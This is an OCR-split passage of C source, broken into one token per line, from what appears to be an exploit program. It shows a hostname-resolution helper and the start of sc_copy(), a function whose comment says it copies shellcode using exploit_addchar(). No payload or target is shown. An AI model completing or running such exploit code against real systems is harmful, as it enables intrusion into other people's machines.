
struct
 in_addr	addr
;
struct
 hostent	
*
he
;
memset
(
&
addr
,
0
,
sizeof
(
addr
)
)
;
if
(
(
addr
.
s_addr 
=
inet_addr
(
host
)
)
==
-
1
)
{
if
(
!
(
he 
=
(
struct
 hostent 
*
)
gethostbyname
(
host
)
)
)
return
(
0
)
;
memcpy
(
(
char
*
)
&
addr
.
s_addr
,
he
->
h_addr
,
 he
->
h_length
)
;
}
return
(
addr
.
s_addr
)
;
}
/*

 * sc_copy(): copy the shellcode, using 
exploit_addchar()

 */
int
sc_copy
(
unsigned
char
*
buf
,
char